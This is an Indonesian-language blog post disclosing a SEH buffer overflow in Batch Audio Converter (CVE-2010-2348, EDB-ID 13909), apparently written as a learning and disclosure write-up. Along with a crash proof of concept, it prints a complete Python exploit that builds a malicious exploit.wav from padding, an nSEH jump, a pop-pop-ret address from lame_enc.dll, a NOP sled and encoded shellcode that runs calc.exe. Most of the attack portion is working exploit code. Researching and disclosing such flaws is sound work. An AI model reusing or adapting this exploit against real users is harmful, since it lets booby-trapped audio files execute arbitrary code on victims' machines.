Iseng-iseng nyari aplikasi yang bisa diotak-atik buat maenan SEH, dapet juga aplikasi Batch Audio Converter <= v.0.4.0.0 dan berhasil di eksploitasi dengan sukses melalui SEH Overflow (tulisan mengenai SEH secara jelas bisa dilihat di situs Peter Van Eeckhoutte dan situs underground Indonesia tertua, Kecoak Elektronik). Ngeliat versi dari aplikasinya, saya liat di Help/About pada aplikasi tersebut dan mengunjungi situs pembuatnya. Pembuatnya adalah Freewaretoolbox, langsung aja saya download versi terakhir, yaitu versi 1.0.0 dan ternyata masih kena juga dengan buffer overflow.
Saya langsung kirim email ke pembuatnya untuk segera diperbaiki karena kalau dilihat, aplikasi ini sangat umum dipakai karena beberapa dari pengguna internet sering melakukan konversi dari format mp3 ke format wav atau ke format yang lain.
Secara umum, tehnik eksploitasi ini digolongkan sebagai Local Exploit yang berujung pada Client-side Attack karena membutuhkan pihak ketiga (klien) untuk berhasil mengeksploitasi. Berikut adalah penggalan Proof of Concept (PoC) yang saya lakukan terhadap aplikasi tersebut.
#!/usr/bin/python# # PoC for the Batch Audio Converter .wav crash # SEH 41414141 # nSEH 41414141 # EIP 41414141 # junk = "A" * 5000 f = open('lagu.wav', 'w') f.write(junk) f.close()

Script diatas akan membuat file lagu.wav yang berisi karakter A sebanyak 5000 bytes, bukalah dengan Batch Audio Converter, maka aplikasi tersebut akan tertutup (baca: crash). Keseluruhan proses eksploitasi membutuhkan pengetahuan tentang basic buffer overflow dan tehnik overflow di SEH. Berikut hasil kode PoC eksploit yang berhasil menjalankan calc.exe.
#!/usr/bin/python import struct junk = "A" * 4132 nseh = "\xeb\x06\x90\x90" seh = struct.pack('<L', 0x10029bb7) # pop edi pop esi ret from lame_enc.dll nop = "\x90" * 30 print "[+] Preparing for file.." # windows/exec, CMD=calc.exe, EXITFUNC=seh # 463 bytes, x86/alpha_mixed shellcode = ("\x89\xe3\xdb\xc6\xd9\x73\xf4\x5a\x4a\x4a\x4a\x4a\x4a\x4a\x4a" "\x4a\x4a\x4a\x4a\x43\x43\x43\x43\x43\x43\x37\x52\x59\x6a\x41" "\x58\x50\x30\x41\x30\x41\x6b\x41\x41\x51\x32\x41\x42\x32\x42" "\x42\x30\x42\x42\x41\x42\x58\x50\x38\x41\x42\x75\x4a\x49\x49" "\x6c\x49\x78\x4d\x59\x47\x70\x45\x50\x45\x50\x43\x50\x4c\x49" "\x48\x65\x45\x61\x4e\x32\x42\x44\x4e\x6b\x50\x52\x44\x70\x4c" "\x4b\x50\x52\x44\x4c\x4e\x6b\x42\x72\x45\x44\x4c\x4b\x43\x42" "\x46\x48\x44\x4f\x4d\x67\x51\x5a\x46\x46\x44\x71\x4b\x4f\x44" "\x71\x49\x50\x4e\x4c\x47\x4c\x51\x71\x51\x6c\x43\x32\x46\x4c" "\x51\x30\x49\x51\x48\x4f\x46\x6d\x45\x51\x49\x57\x4d\x32\x48" "\x70\x50\x52\x42\x77\x4c\x4b\x46\x32\x44\x50\x4c\x4b\x43\x72" "\x47\x4c\x47\x71\x4e\x30\x4c\x4b\x47\x30\x51\x68\x4f\x75\x4f" "\x30\x42\x54\x42\x6a\x46\x61\x4a\x70\x46\x30\x4c\x4b\x43\x78" "\x46\x78\x4e\x6b\x43\x68\x47\x50\x45\x51\x4b\x63\x4b\x53\x47" "\x4c\x47\x39\x4e\x6b\x47\x44\x4e\x6b\x46\x61\x48\x56\x50\x31" "\x49\x6f\x50\x31\x4f\x30\x4c\x6c\x4b\x71\x4a\x6f\x44\x4d\x46" "\x61\x48\x47\x46\x58\x4d\x30\x44\x35\x49\x64\x43\x33\x43\x4d" "\x48\x78\x47\x4b\x51\x6d\x47\x54\x51\x65\x4b\x52\x43\x68\x4e" "\x6b\x46\x38\x47\x54\x47\x71\x4e\x33\x43\x56\x4e\x6b\x46\x6c" "\x50\x4b\x4c\x4b\x50\x58\x45\x4c\x46\x61\x4b\x63\x4e\x6b\x47" "\x74\x4c\x4b\x43\x31\x4a\x70\x4c\x49\x42\x64\x44\x64\x46\x44" "\x51\x4b\x51\x4b\x43\x51\x46\x39\x50\x5a\x42\x71\x4b\x4f\x4b" "\x50\x46\x38\x51\x4f\x50\x5a\x4e\x6b\x45\x42\x48\x6b\x4c\x46" "\x51\x4d\x51\x7a\x46\x61\x4c\x4d\x4f\x75\x4f\x49\x47\x70\x43" "\x30\x43\x30\x46\x30\x42\x48\x50\x31\x4e\x6b\x50\x6f\x4d\x57" "\x49\x6f\x4b\x65\x4f\x4b\x4b\x4e\x46\x6e\x50\x32\x49\x7a\x43" "\x58\x4c\x66\x4f\x65\x4f\x4d\x4f\x6d\x4b\x4f\x48\x55\x47\x4c" "\x47\x76\x51\x6c\x45\x5a\x4d\x50\x4b\x4b\x4d\x30\x44\x35\x43" "\x35\x4d\x6b\x47\x37\x45\x43\x42\x52\x50\x6f\x51\x7a\x45\x50" "\x51\x43\x49\x6f\x4b\x65\x43\x53\x45\x31\x42\x4c\x43\x53\x46" "\x4e\x45\x35\x51\x68\x42\x45\x43\x30\x45\x5a\x41\x41") f = open('exploit.wav', 'w') print "[+] Writing vulnerable WAV file.." f.write(junk+nseh+seh+nop+shellcode) f.close() print "[+] Success writing file.."
EDB-ID: 13909
CVE: 2010-2348
OSVDB-ID: 65639
Published: 2010-06-17
Mungkin kapan-kapan kalau saya sempat saya tuliskan bagaimana proses pembuatannya, sekalian nanti (lagi-lagi kalau sempat) juga buat cara konversi ke Metasploit, cara fuzzing, exploit dengan kondisi direct RET, abusing SEH and gain EIP, dan bypass ASLR dan DEP di Windows versi terbaru.
Spesial thank’s to..
Oebaj – thx Pak, saya ga mungkin jadi “gini” kalo ga disuruh ngambil offsec 😉
Otoy – dapat juga lo bro, mantab!
Kilurah – kapan lanjutin lagi woy?!
slashr00t – semangat kawan2!